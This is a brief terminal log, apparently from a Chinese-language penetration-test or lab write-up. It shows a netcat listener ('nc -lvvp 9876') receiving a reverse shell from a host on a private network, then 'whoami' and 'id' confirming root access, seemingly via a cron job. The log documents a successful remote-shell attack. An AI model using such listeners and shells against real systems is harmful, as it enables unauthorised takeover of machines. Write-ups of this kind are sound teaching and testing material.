 └─# nc -lvvp 9876
listening on [any] 9876 ...
10.210.100.148: inverse host lookup failed: Unknown host
connect to [10.210.100.128] from (UNKNOWN) [10.210.100.148] 36072
bash: 此 shell 中无任务控制
[root@localhost ~]# whoami
whoami
test2.exe
root
[root@localhost ~]# id
id
uid=0(root) gid=0(root) 组=0(root) 环境=system_u:system_r:system_cronjob_t:s
23
[root@localhost ~]#